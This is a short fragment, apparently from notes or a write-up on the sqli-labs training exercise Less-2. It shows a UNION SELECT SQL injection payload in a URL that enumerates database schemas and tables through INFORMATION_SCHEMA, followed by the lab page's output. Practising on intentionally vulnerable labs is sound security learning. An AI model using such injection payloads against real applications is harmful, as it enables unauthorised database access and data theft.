 192.168.84.233/sqli-labs/Less-2/?id=0 union SELECT 1,s.schema_name, t.table_name FROM INFORMATION_SCHEMA.schemata AS s LEFT JOIN INFORMATION_SCHEMA.tables AS t
Welcome Dhakkan
Your Login name:security
Your Password:uagents
SQLI DUMB SERIES-2